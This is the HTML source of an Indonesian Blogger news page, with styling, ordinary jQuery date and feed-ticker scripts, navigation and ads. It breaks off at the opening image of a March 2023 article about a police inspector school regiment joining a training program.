.next-article{margin:30px 0 0 0}.post-body{font-size:16px;padding:0}#bagikan,#iklan-kanan-postingan{display:none}#main{padding:0 18px}.post-title.entry-title{font-size:22px;margin:16px 0;font-weight:800}.breadcrumbs,.breadcrumbs a{color:#999;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}#author-item{margin:0 0 16px 0}#post-labels-bawah{border-bottom:3px solid #e9ebee}#PopularPosts4{border-top:3px solid #e9ebee}#post-labels-bawah a{font-weight:400}#bagikan1 ul{width:100%;float:none;text-align:center;margin:0 0 16px 0}#bagikan1 ul h5{float:none;width:auto;margin:0 5px 0 0}.komentar{width:100%;float:none;text-align:center}#related-posts .related-post{width:100%;float:none;height:auto}.related-post-title{font-size:15px;margin:0}.related-post-title2,#PopularPosts4 ul li .item-title a,#PopularPosts4 ul li::before{font-size:15px}#related-posts2{border:1px solid transparent;padding:0;margin:30px 0 10px;border-radius:0}#related-posts2 h5{margin:0;background:transparent;border-radius:0;padding:0;width:auto;text-align:left}#related-thumb,#sidebar-post-desk{display:none}.separator img,.tr-caption-container img,.separator iframe,.tr-caption-container iframe,.post-body img{border-radius:0}.tr-caption-container{width:calc(100% + 36px);position:relative;left:-18px;right:-18px}.post-iframe{width:calc(100% + 36px)!important;left:-18px;right:-18px;border-radius:0!important}.tr-caption span{font-size:11px;display:block}.tr-caption{padding:9px 18px;background-color:#f9f9f9;margin:0;display:block}.salin-url span{display:block}.salin-url{background-color:#4e92df;border-radius:50%}.post-body iframe{border-radius:0}.related-post-title2::before{display:none}.copy-right{padding:0 0 67px 0}
.Night .post-title.entry-title,.Night .notification{color:#fff}.Night #update-box{background-color:#253341}.Night .notification a{background-color:#3f7bbd}.Night #author-item .fn,.Night #related-posts2 h5{color:#3f7bbd}.Night .date-header-item,.Night .tr-caption,.Night .tr-caption span,.Night #bagikan ul h5,.Night #bagikan1 ul h5{color:#8899a6}.Night .tr-caption,.Night .komentar a{background-color:#253341}.Night #post-labels-bawah{border-bottom:3px solid #253341}.Night .related-post-title2:hover{color:#fff}.Night .related-post-title{color:rgba(255,255,255,.85)}.Night .related-post-title:hover{color:#fff}.Night #fbcomment{border-top:1px solid #253341}.Night #PopularPosts2 ul,.Night #PopularPosts4 ul,.Night .all-populer{background-color:#253341}.Night .all-populer a,.Night .all-populer2 a{background:#3f7bbd}.Night #PopularPosts2 ul li::before,.Night #PopularPosts4 ul li::before{color:#3f7bbd}.Night #PopularPosts2 ul li .item-title::after,.Night #PopularPosts4 ul li .item-title::after{color:#8899a6}.Night #post-labels-bawah a{border:1px solid #253341;background:#253341}.Night .runningtext{background:#253341}.Night .spinner3{background:#3f7bbd}.Night .next-article a:hover{color:#fff}.Night .next-article h5{color:#3f7bbd}.Night .next-article{background-color:#253341;border-top:5px solid #3f7bbd;box-shadow: none;}
}
</style>
<script> //<![CDATA[
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof module==='object'&&typeof module.exports==='object'){factory(require('jquery'))}else{factory(jQuery)}}(function($){$.timeago=function(timestamp){if(timestamp instanceof Date){return inWords(timestamp)}else if(typeof timestamp==="string"){return inWords($.timeago.parse(timestamp))}else if(typeof timestamp==="number"){return inWords(new Date(timestamp))}else{return inWords($.timeago.datetime(timestamp))}};var $t=$.timeago;$.extend($.timeago,{settings:{refreshMillis:60000,allowPast:!0,allowFuture:!1,localeTitle:!1,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"yang lalu",suffixFromNow:"mulai sekarang",inPast:'Baru saja',seconds:"Beberapa detik",minute:"1 menit",minutes:"%d menit",hour:"1 jam",hours:"%d jam",day:"1 hari",days:"%d hari",month:"1 bulan",months:"%d bulan",year:"1 tahun",years:"%d tahun",wordSeparator:" ",numbers:[]}},inWords:function(distanceMillis){if(!this.settings.allowPast&&!this.settings.allowFuture){throw 'timeago allowPast and allowFuture settings can not both be set to false.'}
var $l=this.settings.strings;var prefix=$l.prefixAgo;var suffix=$l.suffixAgo;if(this.settings.allowFuture){if(distanceMillis<0){prefix=$l.prefixFromNow;suffix=$l.suffixFromNow}}
if(!this.settings.allowPast&&distanceMillis>=0){return this.settings.strings.inPast}
var seconds=Math.abs(distanceMillis)/1000;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;function substitute(stringOrFunction,number){var string=$.isFunction(stringOrFunction)?stringOrFunction(number,distanceMillis):stringOrFunction;var value=($l.numbers&&$l.numbers[number])||number;return string.replace(/%d/i,value)}
var words=seconds<45&&substitute($l.seconds,Math.round(seconds))||seconds<90&&substitute($l.minute,1)||minutes<45&&substitute($l.minutes,Math.round(minutes))||minutes<90&&substitute($l.hour,1)||hours<24&&substitute($l.hours,Math.round(hours))||hours<42&&substitute($l.day,1)||days<30&&substitute($l.days,Math.round(days))||days<45&&substitute($l.month,1)||days<365&&substitute($l.months,Math.round(days/30))||years<1.5&&substitute($l.year,1)||substitute($l.years,Math.round(years));var separator=$l.wordSeparator||"";if($l.wordSeparator===undefined){separator=" "}
return $.trim([prefix,words,suffix].join(separator))},parse:function(iso8601){var s=$.trim(iso8601);s=s.replace(/\.\d+/,"");s=s.replace(/-/,"/").replace(/-/,"/");s=s.replace(/T/," ").replace(/Z/," UTC");s=s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");s=s.replace(/([\+\-]\d\d)$/," $100");return new Date(s)},datetime:function(elem){var iso8601=$t.isTime(elem)?$(elem).attr("datetime"):$(elem).attr("title");return $t.parse(iso8601)},isTime:function(elem){return $(elem).get(0).tagName.toLowerCase()==="time"}});var functions={init:function(){var refresh_el=$.proxy(refresh,this);refresh_el();var $s=$t.settings;if($s.refreshMillis>0){this._timeagoInterval=setInterval(refresh_el,$s.refreshMillis)}},update:function(time){var parsedTime=$t.parse(time);$(this).data('timeago',{datetime:parsedTime});if($t.settings.localeTitle)$(this).attr("title",parsedTime.toLocaleString());refresh.apply(this)},updateFromDOM:function(){$(this).data('timeago',{datetime:$t.parse($t.isTime(this)?$(this).attr("datetime"):$(this).attr("title"))});refresh.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};$.fn.timeago=function(action,options){var fn=action?functions[action]:functions.init;if(!fn){throw new Error("Unknown function name '"+action+"' for timeago")}
this.each(function(){fn.call(this,options)});return this};function refresh(){if(!$.contains(document.documentElement,this)){$(this).timeago("dispose");return this}
var data=prepareData(this);var $s=$t.settings;if(!isNaN(data.datetime)){if($s.cutoff==0||Math.abs(distance(data.datetime))<$s.cutoff){$(this).text(inWords(data.datetime))}}
return this}
function prepareData(element){element=$(element);if(!element.data("timeago")){element.data("timeago",{datetime:$t.datetime(element)});var text=$.trim(element.text());if($t.settings.localeTitle){element.attr("title",element.data('timeago').datetime.toLocaleString())}else if(text.length>0&&!($t.isTime(element)&&element.attr("title"))){element.attr("title",text)}}
return element.data("timeago")}
function inWords(date){return $t.inWords(distance(date))}
function distance(date){return(new Date().getTime()-date.getTime())}
document.createElement("abbr");document.createElement("time")}))
//]]> </script>
<script> jQuery(document).ready(function(){$("abbr.timeago").timeago()}); </script>


 </head><!--<head>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1883669665668426899&amp;zx=8002d257-d12f-4037-9884-a7c95e64b26f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1883669665668426899&amp;zx=8002d257-d12f-4037-9884-a7c95e64b26f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>-->

<body itemscope='itemscope' itemtype='https://schema.org/WebPage'>
<header itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div id='framebar'><div id='in-framebar'>
<button class='menu'><div class='border1menu'></div><div class='border2menu'></div><div class='border3menu'></div><div class='border4menu'></div><div class='border5menu'></div><span class='circle1'></span><span class='circle'></span><span class='dashed'></span></button>
<div id='Home'><a href='/'>Home</a></div>
<div class='tglhariini'>
<span class='hari'>
<script> //<![CDATA[
var months=['Jan','Feb','Mar','Apr','Mei','Jun','Jul','Agu','Sep','Okt','Nov','Des'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jum&#39;at','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(thisDay)
//]]> </script>
</span><span class='tanggal'>
<script> //<![CDATA[
var months=['Jan','Feb','Mar','Apr','Mei','Jun','Jul','Agu','Sep','Okt','Nov','Des'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jum&#39;at','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(day+' '+months[month]+' '+year)
//]]> </script>
</span>
</div>
<div class='running-text section' id='running-text'><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>Notification</h2>
<div class='widget-content'>
<div id='news'>
<div id='ltsposts'></div>
</div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){numpostx=10;$.ajax({url:'/feeds/posts/default?alt=json-in-script&max-results='+numpostx+'',type:'get',dataType:"jsonp",success:function(data){var posturl,posttitle,skeleton='',entry=data.feed.entry;if(entry!==undefined){skeleton="<ul>";for(var i=0;i<entry.length;i++){for(var j=0;j<entry[i].link.length;j++)
{if(entry[i].link[j].rel=="alternate")
{posturl=entry[i].link[j].href;break}}
posttitle=entry[i].title.$t;skeleton+='<li><a href="'+posturl+'">'+posttitle+'</a></li>'}
skeleton+='</ul>';$('#ltsposts').html(skeleton);function tick(){$('#ltsposts li:first').slideUp(function(){$(this).appendTo($('#ltsposts ul')).slideDown()})}
setInterval(function(){tick()},3000)}else{$('#ltsposts').html('<span>No result!</span>')}},error:function(){$('#ltsposts').html('<strong>Error Loading Feed!</strong>')}})})
//]]>
</script>
</div>
</div></div>
</div>
<div class='menu-mobile section' id='menu-mobile'><div class='widget Label' data-version='1' id='Label7'>
<h2>Label Mobile</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='/p/terpopuler.html'>Terpopuler</a></li>
<li><a href='/search?max-results=20'>Indeks</a></li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Event'>Event</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Fashion'>Fashion</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Inspirasi'>Inspirasi</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Karier'>Karier</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Kesehatan'>Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Komunitas'>Komunitas</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Lifestyle'>Lifestyle</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/News'>News</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Pariwisata'>Pariwisata</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/olahraga'>olahraga</a>
</li>
</ul>
</div>
</div></div>
</div>
<div id='css-menu'><div id='cssmenu'><div class='close-menu'><span>&#215;</span></div>
<div class='tglhariini1'>
<script> //<![CDATA[
var months=['Jan','Feb','Mar','Apr','Mei','Jun','Jul','Agu','Sep','Okt','Nov','Des'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jum&#39;at','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(thisDay + ', ' + day + ' ' + months[month] + ' ' + year)
//]]> </script>
</div>
<ul class='linkcepat'>
<li class='beranda'><a href='/'><i class='fa fa-home'></i>Home</a></li>
<li class='terbaru'><a href='/search?&max-results=20'><i class='fa fa-bell'></i>Terbaru</a></li>
<li class='terpopuler'><a href='/p/terpopuler.html'><i class='fa fa-star'></i>Terpopuler</a></li>
</ul>
<div class='side-mobile section' id='side-mobile'><div class='widget Label' data-version='1' id='Label3'>
<h2>Kategori Berita</h2>
<div class='hide-show'><i class='fa fa-newspaper-o'></i><span id='tombol_show'>Cari Berita</span></div>
<div id='box' style='display: none;'>
<div id='pencarian-mobile'><form action='https://www.generasiindonesia.co/search' itemprop='potentialAction' itemscope='' itemtype='https://schema.org/SearchAction' method='get' role='search'><input aria-label='search' class='text' itemprop='query-input' name='q' placeholder='Ketik kata kunci & Enter' type='text'/><input name='max-results' type='hidden' value='10'/><input name='by-date' type='hidden' value='true'/><i class='fa fa-search'></i></form></div>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Event?&max-results=20'>Event</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Komunitas?&max-results=20'>Komunitas</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Inspirasi?&max-results=20'>Inspirasi</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Ekonomi?&max-results=20'>Ekonomi</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Kesehatan?&max-results=20'>Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Karier?&max-results=20'>Karier</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/budaya?&max-results=20'>budaya</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Fashion?&max-results=20'>Fashion</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Kuliner?&max-results=20'>Kuliner</a>
</li>
</ul>
</div></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Layanan</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.generasiindonesia.co/p/redaksi.html'>Redaksi</a></li>
<li><a href='https://www.generasiindonesia.co/p/pedoman-pemberitaan-media-siber.html'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
<div class='copyright'>Copyright &#169; <script>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
</div>
</div></div>
<div id='header'>
<div class='header-logo section' id='header-logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.generasiindonesia.co/' style='display: block'>
<img alt='Generasi Indonesia 🇮🇩' height='165px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMPa23DMY3Js2cMxPowVP25Bl4EF4a8xBG3v8RtO5OhqtP4OAeMzqPE_oabFsrxtVg9Gk3lnRoVrbpMESbUuZOFbSEB5RAnT-TrpgbKfARA0D-VJG5xxCWHbFp2a6U0dZvfLjjrUyPTrfhRBWSDxDGrjZto_cTjZk2kVYQyZRZDYSWvHl4F573Aw=s972' style='display: block' width='972px; '/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ads'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
<a href="https://www.pasarsurabaya.com/" target="_blank"><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmXU-XqPjoRdhgcVZ4jmaW3DqGGr5cYu9He0mwQMcRT80G7khQUO8vPexy52JEJJ8lYFpxOKw7wRjpx6lGZa5ZzlPs_rOHDEe276yjGwZjRFR8rYrvOooAzyWSaxkACdnu8_wGqx2aqT9VM7oVUMG52XYEk3eREdgGmyf7cnxgLl6xFPunA_5gVexWcbAx/s2480/BANNER%20PASAR%20SURABAYA%205.JPG' alt='Header Ads'/></a>
</div>
</div></div>
</div>
<div class='modedark'><input class='check' id='modedark' title='Mode Dark' type='checkbox'/>
<label class='iconmode' for='modedark'>
<div class='openmode'><svg style='width:auto;height:16px' viewBox='0 0 24 24'><path d='M17.75,4.09L15.22,6.03L16.13,9.09L13.5,7.28L10.87,9.09L11.78,6.03L9.25,4.09L12.44,4L13.5,1L14.56,4L17.75,4.09M21.25,11L19.61,12.25L20.2,14.23L18.5,13.06L16.8,14.23L17.39,12.25L15.75,11L17.81,10.95L18.5,9L19.19,10.95L21.25,11M18.97,15.95C19.8,15.87 20.69,17.05 20.16,17.8C19.84,18.25 19.5,18.67 19.08,19.07C15.17,23 8.84,23 4.94,19.07C1.03,15.17 1.03,8.83 4.94,4.93C5.34,4.53 5.76,4.17 6.21,3.85C6.96,3.32 8.14,4.21 8.06,5.04C7.79,7.9 8.75,10.87 10.95,13.06C13.14,15.26 16.1,16.22 18.97,15.95M17.33,17.97C14.5,17.81 11.7,16.64 9.53,14.5C7.36,12.31 6.2,9.5 6.04,6.68C3.23,9.82 3.34,14.64 6.35,17.66C9.37,20.67 14.19,20.78 17.33,17.97Z' fill='currentColor'></path></svg></div>
<div class='closemode'><svg style='width:auto;height:16px' viewBox='0 0 24 24'><path d='M17.75,4.09L15.22,6.03L16.13,9.09L13.5,7.28L10.87,9.09L11.78,6.03L9.25,4.09L12.44,4L13.5,1L14.56,4L17.75,4.09M21.25,11L19.61,12.25L20.2,14.23L18.5,13.06L16.8,14.23L17.39,12.25L15.75,11L17.81,10.95L18.5,9L19.19,10.95L21.25,11M18.97,15.95C19.8,15.87 20.69,17.05 20.16,17.8C19.84,18.25 19.5,18.67 19.08,19.07C15.17,23 8.84,23 4.94,19.07C1.03,15.17 1.03,8.83 4.94,4.93C5.34,4.53 5.76,4.17 6.21,3.85C6.96,3.32 8.14,4.21 8.06,5.04C7.79,7.9 8.75,10.87 10.95,13.06C13.14,15.26 16.1,16.22 18.97,15.95M17.33,17.97C14.5,17.81 11.7,16.64 9.53,14.5C7.36,12.31 6.2,9.5 6.04,6.68C3.23,9.82 3.34,14.64 6.35,17.66C9.37,20.67 14.19,20.78 17.33,17.97Z' fill='currentColor'></path></svg></div>
</label>
</div>
</header>
<div class='clear'></div>
<div id='top-container'>
<div class='navbar-first section' id='navbar-first'><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li><a href='/search?max-results=20'>Indeks</a></li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Ekonomi?&max-results=20'>Ekonomi</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Event?&max-results=20'>Event</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Fashion?&max-results=20'>Fashion</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Inspirasi?&max-results=20'>Inspirasi</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Karier?&max-results=20'>Karier</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Kesehatan?&max-results=20'>Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Komunitas?&max-results=20'>Komunitas</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/News?&max-results=20'>News</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Pendidikan?&max-results=20'>Pendidikan</a>
</li>
</ul>
</div>
</div></div>
<div class='navbar-second section' id='navbar-second'><div class='widget Label' data-version='1' id='Label4'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li class='myvideos'><a href='/search/label/Video?&max-results=20'>Video</a></li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Event?&max-results=20'>Event</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Fashion?&max-results=20'>Fashion</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Inspirasi?&max-results=20'>Inspirasi</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Karier?&max-results=20'>Karier</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Kesehatan?&max-results=20'>Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Komunitas?&max-results=20'>Komunitas</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/News?&max-results=20'>News</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Pariwisata?&max-results=20'>Pariwisata</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Pendidikan?&max-results=20'>Pendidikan</a>
</li>
</ul>
</div>
</div></div>
<div class='clear'></div>
<div id='top-ads-outer'>
<div class='top-ads section' id='top-ads'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
<!-- Kode Iklan Homepage 970x250 atau 728x90 taruh disini -->
</div>
</div></div>
<div class='top-ads-mobile section' id='top-ads-mobile'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
<a href="https://www.pasarsurabaya.com/" target="_blank"><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmXU-XqPjoRdhgcVZ4jmaW3DqGGr5cYu9He0mwQMcRT80G7khQUO8vPexy52JEJJ8lYFpxOKw7wRjpx6lGZa5ZzlPs_rOHDEe276yjGwZjRFR8rYrvOooAzyWSaxkACdnu8_wGqx2aqT9VM7oVUMG52XYEk3eREdgGmyf7cnxgLl6xFPunA_5gVexWcbAx/s2480/BANNER%20PASAR%20SURABAYA%205.JPG' alt='Header Ads'/></a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div itemprop='mainContentOfPage' itemscope='itemscope' itemtype='https://schema.org/WebPageElement'>
<div id='content-wrapper'>
<div class='indeks section' id='indeks'><div class='widget Label' data-version='1' id='Label5'>
<h2>Indeks Berita</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/News?&max-results=20'>News</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Event?&max-results=20'>Event</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Inspirasi?&max-results=20'>Inspirasi</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Pendidikan?&max-results=20'>Pendidikan</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Ekonomi?&max-results=20'>Ekonomi</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Kesehatan?&max-results=20'>Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Karier?&max-results=20'>Karier</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Fashion?&max-results=20'>Fashion</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Kuliner?&max-results=20'>Kuliner</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Covid-19?&max-results=20'>Covid-19</a>
</li>
</ul>
</div>
</div></div>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML32'>
</div><div class='widget Label' data-version='1' id='Label8'>
<h2>Tag Terpopuler</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/News?&max-results=20'>News</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Event?&max-results=20'>Event</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Komunitas?&max-results=20'>Komunitas</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Kesehatan?&max-results=20'>Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://www.generasiindonesia.co/search/label/Karier?&max-results=20'>Karier</a>
</li>
</ul>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div itemType='https://schema.org/WebPage' itemprop='mainEntityOfPage' itemscope='itemscope'></div>
<span itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17681082085545968729' itemprop='url'/>
<meta content='AGUS WIEBOWO' itemprop='name'/>
</span>
<meta content='            GENERASI-ID 🇮🇩 | Sukabumi - Siswa Sekolah Inspektur Polisi (SIP) angkatan ke 52  tahun 2023, Resimen Rahesa Aditya Diandra (RA...' property='twitter:description'/>
<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxJfTNN47YY6XUwsJPPhI24_b2Ya1VG4PAFJ3cy7lGTAgw-cfahbah5scWK-UBviiy1Yw616U9z5CkPT_pU6E8VJ8TcxSzzXSj_qVR5mfJDcsjBgaZqFrF2aspN6FnD6kjNbpdwJ1nRIyT/s1600/1678355409276714-0.png' itemprop='url'/>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://www.generasiindonesia.co/favicon.ico' itemprop='url'/>
</div>
<meta content='Generasi Indonesia 🇮🇩' itemprop='name'/>
</div>
<a name='4676989052175481757'></a>
<h1 class='post-title entry-title' itemprop='headline'>
Resimen Rahesa Aditya Diandra Ikuti Bintra Lemdik
</h1>
<div id='author-item'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><span itemprop='name'>AGUS WIEBOWO<i class='fa fa-certificate'></i></span></span>
<span class='date-header-item'><script>var ultimaFecha = 'Kamis, Maret 09, 2023';</script>Kamis, Maret 09, 2023 | 16.50 WIB | <span class='post-view' data-id='4676989052175481757'><i class='fa fa-eye'></i>
</span></span>
<span class='post-updated'>

    Last Updated
    <span class='updated' itemprop='datePublished dateModified'>
2023-03-09T09:50:16Z
</span>
</span>
</div>
<div id='bagikan'>
<div class='komentar'><a href='#a-comment'><i class='fa fa-comments-o'></i>
<span class='fb-comments-count' data-href='https://www.generasiindonesia.co/2023/03/resimen-rahesa-aditya-diandra-ikuti.html'></span> Komentar </a></div>
<ul>
<h5>Share</h5>
<li class='bagikan-facebook'><span><a aria-label='share-facebook' href='https://www.facebook.com/share.php?v=4&src=bm&u=https://www.generasiindonesia.co/2023/03/resimen-rahesa-aditya-diandra-ikuti.html&t=Resimen Rahesa Aditya Diandra Ikuti Bintra Lemdik' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow' title='Bagikan ke Facebook'><i class='fa fa-facebook'></i></a></span></li>
<li class='bagikan-twitter'><span><a aria-label='share-twitter' href='https://twitter.com/intent/tweet?url=https://www.generasiindonesia.co/2023/03/resimen-rahesa-aditya-diandra-ikuti.html&text=Resimen Rahesa Aditya Diandra Ikuti Bintra Lemdik&lang=id' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,left=100");return false;' rel='nofollow' title='Bagikan ke Twitter'><i class='fa fa-twitter'></i></a></span></li>
<li class='bagikan-whatsapp'><span><a aria-label='share-whatsapp' data-action='share/whatsapp/share' href='whatsapp://send?&text=Resimen Rahesa Aditya Diandra Ikuti Bintra Lemdik → https://www.generasiindonesia.co/2023/03/resimen-rahesa-aditya-diandra-ikuti.html' title='Bagikan ke WhatsApp'><i class='fa fa-whatsapp'></i></a></span></li>
</ul>
</div>
<div id='iklan-kanan-postingan'>
<div class='iklan-kanan-postingan'>
</div>
</div>
<div class='post-body entry-content' id='post-body-4676989052175481757' itemprop='description articleBody'>
<div id='post14676989052175481757'></div>
<div class='iklan-tengah-postingan'>
</div>
<div id='post24676989052175481757'><div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxJfTNN47YY6XUwsJPPhI24_b2Ya1VG4PAFJ3cy7lGTAgw-cfahbah5scWK-UBviiy1Yw616U9z5CkPT_pU6E8VJ8TcxSzzXSj_qVR5mfJDcsjBgaZqFrF2aspN6FnD6kjNbpdwJ1nRIyT/s1600/1678355409276714-0.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxJfTNN47YY6XUwsJPPhI24_b2Ya1VG4PAFJ3cy7lGTAgw-cfahbah5scWK-UBviiy1Yw616U9z5CkPT_pU6E8VJ8TcxSzzXSj_qVR5mfJDcsjBgaZqFrF2aspN6FnD6kjNbpdwJ1nRIyT/s1600/1678355409276714-0.png" width="400">
  </a>
